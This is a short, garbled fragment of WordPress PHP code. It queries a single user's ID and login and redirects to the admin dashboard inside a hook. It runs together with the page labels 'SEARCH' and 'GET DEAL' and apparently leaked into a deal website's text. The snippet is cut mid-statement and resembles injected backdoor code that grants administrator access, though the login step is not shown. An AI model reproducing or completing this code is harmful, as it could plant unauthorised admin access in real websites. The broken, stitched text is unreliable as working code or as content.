
','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
in_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
SEARCH
GET DEAL